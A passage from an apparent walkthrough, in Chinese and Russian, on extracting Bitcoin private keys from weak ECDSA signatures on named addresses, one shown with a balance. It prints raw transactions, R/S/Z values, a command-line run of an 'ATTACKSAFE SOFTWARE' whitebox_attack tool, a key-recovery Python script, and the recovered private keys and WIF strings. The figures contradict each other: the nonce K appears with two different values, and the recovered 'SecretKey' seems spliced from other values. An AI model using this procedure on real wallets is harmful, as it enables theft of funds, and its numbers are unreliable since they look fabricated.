Z = 0xe3836edb5789a3be19cb8b0c9bc8cb1ae2fd58c30d745ae34ceac35c20c0c21c
print (h((((S * K) - Z) * modinv(R,N)) % N))該腳本將使用以下公式計算私鑰:
Privkey = ((((S * K) - Z) * modinv(R,N)) % N)
讓我們運行腳本:
python3 calculate.py
PrivKey = 028a6a6f6ef174708aac8121c40e8545def4e73d5dd98f8a343f083a49fca03d
讓我們打開bitaddress並檢查:
ADDR: 12bXHGbbWeqyixHpNjeSmq271ennbLRXh9
WIF: KwJedezSt21uB3ZoHvzkWbcad4VLaJXu8467Jw58j47s4cseQJrk
HEX: 028a6a6f6ef174708aac8121c40e8545def4e73d5dd98f8a343f083a49fca03d
Приватный ключ найден!

www.blockchain.com/btc/address/12bXHGbbWeqyixHpNjeSmq271ennbLRXh9BALANCE: $ 635.44
丟失 BTC 硬幣的潛在威脅在於比特幣區塊鏈交易的嚴重漏洞,因此我們強烈建議大家始終更新軟件並僅使用經過驗證的設備。
通過詳細的密碼分析,我們還在同一比特幣地址的f4a5275858cadcb6c2d2d605fcfe6b192560a2a18d9317c22bc37b77b6533ed6中發現了一個嚴重漏洞 TXID:
為攻擊準備 RawTX
12bXHGbbWeqyixHpNjeSmq271ennbLRXh9

RawTX = 0100000001794e79fc042a7644cc4deb6e7858416dd8b898fe418b2894f8d3772ce8d132a0180000006a473044022048771a103dbc561b895d573a9b706b98f643701466de15980fa712b544554ba502202756e42292c841ccfef832138c52f66f7e03b7f2f86cf3fb4d7fd43d6a526be701210262c3a8791c0e44cd389ebe51c156b5aac490cddef3536638abf8863d55190adbffffffff010c03000000000000232103d68f90ba81455256cb7a0df14fb3930d6df61393207f2f3e71659414d296e0f0ac00000000
現在我們需要從所有易受攻擊的交易中獲取所有的 R、S、Z 值
讓我們使用 breakECDSA.py 腳本
python2 breakECDSA.py 0100000001794e79fc042a7644cc4deb6e7858416dd8b898fe418b2894f8d3772ce8d132a0180000006a473044022048771a103dbc561b895d573a9b706b98f643701466de15980fa712b544554ba502202756e42292c841ccfef832138c52f66f7e03b7f2f86cf3fb4d7fd43d6a526be701210262c3a8791c0e44cd389ebe51c156b5aac490cddef3536638abf8863d55190adbffffffff010c03000000000000232103d68f90ba81455256cb7a0df14fb3930d6df61393207f2f3e71659414d296e0f0ac00000000

R = 0x48771a103dbc561b895d573a9b706b98f643701466de15980fa712b544554ba5
S = 0x2756e42292c841ccfef832138c52f66f7e03b7f2f86cf3fb4d7fd43d6a526be7
Z = 0xa402dc224f712e09602b06c595f272f3e09408f052d8fba3d88609bbbb150139要從易受攻擊的 ECDSA 簽名交易中獲取密鑰,讓我們將數據添加RawTX到文本文檔並將其保存為文件RawTX.txt
0100000001794e79fc042a7644cc4deb6e7858416dd8b898fe418b2894f8d3772ce8d132a0180000006a473044022048771a103dbc561b895d573a9b706b98f643701466de15980fa712b544554ba502202756e42292c841ccfef832138c52f66f7e03b7f2f86cf3fb4d7fd43d6a526be701210262c3a8791c0e44cd389ebe51c156b5aac490cddef3536638abf8863d55190adbffffffff010c03000000000000232103d68f90ba81455256cb7a0df14fb3930d6df61393207f2f3e71659414d296e0f0ac00000000-tool whitebox_attack使用軟件啟動“ATTACKSAFE SOFTWARE”
./attacksafe -tool whitebox_attack -open RawTX.txt -save SecretKey.txt
我們發起了這次攻擊-tool whitebox_attack並將結果保存到一個文件中SecretKey.txt
現在看到成功的結果,打開文件SecretKey.txt
cat SecretKey.txt
Deployments ECDSA:
SecretKey = 0xa402dc224f712e09602b06c595f272f3028a6a6f6ef174708aac8121c40e8545
RawTX = 0100000001794e79fc042a7644cc4deb6e7858416dd8b898fe418b2894f8d3772ce8d132a0180000006a473044022048771a103dbc561b895d573a9b706b98f643701466de15980fa712b544554ba502202756e42292c841ccfef832138c52f66f7e03b7f2f86cf3fb4d7fd43d6a526be701210262c3a8791c0e44cd389ebe51c156b5aac490cddef3536638abf8863d55190adbffffffff010c03000000000000232103d68f90ba81455256cb7a0df14fb3930d6df61393207f2f3e71659414d296e0f0ac00000000我們看到一個銘文"Deployments ECDSA",表示比特幣區塊鏈交易中存在嚴重漏洞。
SecretKey значение в формате HEX, это и есть наш секретный ключ "K" (NONCE):
K = 0x39ec5220d3937da589231cbaa5b04002ce3b5689173680ee110ef81287f7867e
讓我們用Python腳本檢查一下point2gen.py
讓我們使用ECPy橢圓曲線庫:
現在讓我們通過指定運行腳本 секретный ключ "K" (NONCE):
python3 point2gen.py 0xa402dc224f712e09602b06c595f272f3028a6a6f6ef174708aac8121c40e8545
(0x48771a103dbc561b895d573a9b706b98f643701466de15980fa712b544554ba5 , 0x2c4374cfc4d21df60a3e7592c8ec0ca98640af2adc89276f75d80e65381a36ec)
EC (secp256k1) 檢查具有簽名值的點的坐標R
R = 0x48771a103dbc561b895d573a9b706b98f643701466de15980fa712b544554ba5
S = 0x2756e42292c841ccfef832138c52f66f7e03b7f2f86cf3fb4d7fd43d6a526be7
Z = 0xa402dc224f712e09602b06c595f272f3e09408f052d8fba3d88609bbbb150139R = 0x48771a103dbc561b895d573a9b706b98f643701466de15980fa712b544554ba5
point2gen = (0x48771a103dbc561b895d573a9b706b98f643701466de15980fa712b544554ba5 , 0x2c4374cfc4d21df60a3e7592c8ec0ca98640af2adc89276f75d80e65381a36ec)
ВСЕ ВЕРНО!
K = 0xa402dc224f712e09602b06c595f272f3028a6a6f6ef174708aac8121c40e8545
現在知道了密鑰,我們可以得到比特幣錢包的私鑰:12bXHGbbWeqyixHpNjeSmq271ennbLRXh9
讓我們使用 Python腳本: calculate.py > > > 獲取私鑰
讓我們打開代碼並添加簽名的所有值K, R, S, Z
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
K = 0xa402dc224f712e09602b06c595f272f3028a6a6f6ef174708aac8121c40e8545
R = 0x48771a103dbc561b895d573a9b706b98f643701466de15980fa712b544554ba5
S = 0x2756e42292c841ccfef832138c52f66f7e03b7f2f86cf3fb4d7fd43d6a526be7
Z = 0xa402dc224f712e09602b06c595f272f3e09408f052d8fba3d88609bbbb150139
print (h((((S * K) - Z) * modinv(R,N)) % N))該腳本將使用以下公式計算私鑰:
Privkey = ((((S * K) - Z) * modinv(R,N)) % N)
讓我們運行腳本:
python3 calculate.py
PrivKey = 028a6a6f6ef174708aac8121c40e8545def4e73d5dd98f8a343f083a49fca03d
讓我們打開bitaddress並檢查:
ADDR: 12bXHGbbWeqyixHpNjeSmq271ennbLRXh9
WIF: KwJedezSt21uB3ZoHvzkWbcad4VLaJXu8467Jw58j47s4cseQJrk
HEX: 028a6a6f6ef174708aac8121c40e8545def4e73d5dd98f8a343f083a49fca03d
Приватный ключ найден!

www.blockchain.com/btc/address/12bXHGbbWeqyixHpNjeSmq271ennbLRXh9BALANCE: $ 635.44


№3
通過詳細的密碼分析,我們還發現了比特幣地址中的一個嚴重漏洞:
15wGrVZpLjfg47ZG43hHuJtrfdQyNFYGNz
為攻擊準備 RawTX
15wGrVZpLjfg47ZG43hHuJtrfdQyNFYGNz
RawTX = 01000000015c55f614688adf76c9186a89af07d4aca2aba8d612d6b445e8bd500bef21dac62b0000006a47304402207f252f8be450d3a7573c9a69ae96392e23dd58d7dc0ca3b835b9760f4056772d0220712f483ef5f8b98166fa673c6a8eb8379249cb1a3a7842d1d877096fca773677012102506c7593c4e301c2729dbfc46b2959c7a92f6f20c672b6d0feff9c5b6a567cf9ffffffff01c6020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000

現在我們需要從所有易受攻擊的交易中獲取所有的 R、S、Z 值
讓我們使用 breakECDSA.py 腳本
python2 breakECDSA.py 01000000015c55f614688adf76c9186a89af07d4aca2aba8d612d6b445e8bd500bef21dac62b0000006a47304402207f252f8be450d3a7573c9a69ae96392e23dd58d7dc0ca3b835b9760f4056772d0220712f483ef5f8b98166fa673c6a8eb8379249cb1a3a7842d1d877096fca773677012102506c7593c4e301c2729dbfc46b2959c7a92f6f20c672b6d0feff9c5b6a567cf9ffffffff01c6020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000

R = 0x7f252f8be450d3a7573c9a69ae96392e23dd58d7dc0ca3b835b9760f4056772d
S = 0x712f483ef5f8b98166fa673c6a8eb8379249cb1a3a7842d1d877096fca773677
Z = 0x2a3395f1143929b17c0dd24f89fc6eceee3d099c2286b7d1f147886ca30e5a7d要從易受攻擊的 ECDSA 簽名交易中獲取密鑰,讓我們將數據添加RawTX到文本文檔並將其保存為文件RawTX.txt
01000000015c55f614688adf76c9186a89af07d4aca2aba8d612d6b445e8bd500bef21dac62b0000006a47304402207f252f8be450d3a7573c9a69ae96392e23dd58d7dc0ca3b835b9760f4056772d0220712f483ef5f8b98166fa673c6a8eb8379249cb1a3a7842d1d877096fca773677012102506c7593c4e301c2729dbfc46b2959c7a92f6f20c672b6d0feff9c5b6a567cf9ffffffff01c6020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000-tool whitebox_attack使用軟件啟動“ATTACKSAFE SOFTWARE”
./attacksafe -tool whitebox_attack -open RawTX.txt -save SecretKey.txt
我們發起了這次攻擊-tool whitebox_attack並將結果保存到一個文件中SecretKey.txt
現在看到成功的結果,打開文件SecretKey.txt
cat SecretKey.txt
Deployments ECDSA:
SecretKey = 0xdd3fee317f873f30a38a54c2566a07cb7682612e3564996017b993b5416fcddc
RawTX = 01000000015c55f614688adf76c9186a89af07d4aca2aba8d612d6b445e8bd500bef21dac62b0000006a47304402207f252f8be450d3a7573c9a69ae96392e23dd58d7dc0ca3b835b9760f4056772d0220712f483ef5f8b98166fa673c6a8eb8379249cb1a3a7842d1d877096fca773677012102506c7593c4e301c2729dbfc46b2959c7a92f6f20c672b6d0feff9c5b6a567cf9ffffffff01c6020000000000001976a914e94a23147d57674a7b817197be14877853590e6e88ac00000000我們看到一個銘文"Deployments ECDSA",表示比特幣區塊鏈交易中存在嚴重漏洞。
SecretKey значение в формате HEX, это и есть наш секретный ключ "K" (NONCE):
K = 0xdd3fee317f873f30a38a54c2566a07cb7682612e3564996017b993b5416fcddc
讓我們用Python腳本檢查一下point2gen.py
讓我們使用ECPy橢圓曲線庫:
現在讓我們通過指定運行腳本 секретный ключ "K" (NONCE):
python3 point2gen.py 0xdd3fee317f873f30a38a54c2566a07cb7682612e3564996017b993b5416fcddc
(0x7f252f8be450d3a7573c9a69ae96392e23dd58d7dc0ca3b835b9760f4056772d , 0xe4eedac586ca23bf57a44e5de537e097ea28205a4eeef93c51fe2ee2b783280e)
EC (secp256k1) 檢查具有簽名值的點的坐標R
R = 0x7f252f8be450d3a7573c9a69ae96392e23dd58d7dc0ca3b835b9760f4056772d
S = 0x712f483ef5f8b98166fa673c6a8eb8379249cb1a3a7842d1d877096fca773677
Z = 0x2a3395f1143929b17c0dd24f89fc6eceee3d099c2286b7d1f147886ca30e5a7dR = 0x7f252f8be450d3a7573c9a69ae96392e23dd58d7dc0ca3b835b9760f4056772d
point2gen = (0x7f252f8be450d3a7573c9a69ae96392e23dd58d7dc0ca3b835b9760f4056772d , 0xe4eedac586ca23bf57a44e5de537e097ea28205a4eeef93c51fe2ee2b783280e)
ВСЕ ВЕРНО!
K = 0xdd3fee317f873f30a38a54c2566a07cb7682612e3564996017b993b5416fcddc
現在知道了密鑰,我們可以得到比特幣錢包的私鑰:15wGrVZpLjfg47ZG43hHuJtrfdQyNFYGNz
讓我們使用 Python腳本: calculate.py > > > 獲取私鑰
讓我們打開代碼並添加簽名的所有值K, R, S, Z
def h(n):
return hex(n).replace("0x","")
def extended_gcd(aa, bb):
lastremainder, remainder = abs(aa), abs(bb)
x, lastx, y, lasty = 0, 1, 1, 0
while remainder:
lastremainder, (quotient, remainder) = remainder, divmod(lastremainder, remainder)
x, lastx = lastx - quotient*x, x
y, lasty = lasty - quotient*y, y
return lastremainder, lastx * (-1 if aa < 0 else 1), lasty * (-1 if bb < 0 else 1)
def modinv(a, m):
g, x, y = extended_gcd(a, m)
if g != 1:
raise ValueError
return x % m
N = 0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141
K = 0xdd3fee317f873f30a38a54c2566a07cb7682612e3564996017b993b5416fcddc
R = 0x7f252f8be450d3a7573c9a69ae96392e23dd58d7dc0ca3b835b9760f4056772d
S = 0x712f483ef5f8b98166fa673c6a8eb8379249cb1a3a7842d1d877096fca773677
Z = 0x2a3395f1143929b17c0dd24f89fc6eceee3d099c2286b7d1f147886ca30e5a7d
print (h((((S * K) - Z) * modinv(R,N)) % N))該腳本將使用以下公式計算私鑰:
Privkey = ((((S * K) - Z) * modinv(R,N)) % N)
讓我們運行腳本:
python3 calculate.py
PrivKey = 16f2eaf0c267f036f926d0b1332c05f244427c65ce70a11b96842bf1a8221301
讓我們打開bitaddress並檢查:
ADDR: 15wGrVZpLjfg47ZG43hHuJtrfdQyNFYGNz
WIF: KwzKYYfPTrdAZA5m1kxs4WAjSWTuJRnD2ANKHGUugibgFBP4oDSG
HEX: 16f2eaf0c267f036f926d0b1332c05f244427c65ce70a11b96842bf1a8221301
Приватный ключ найден!
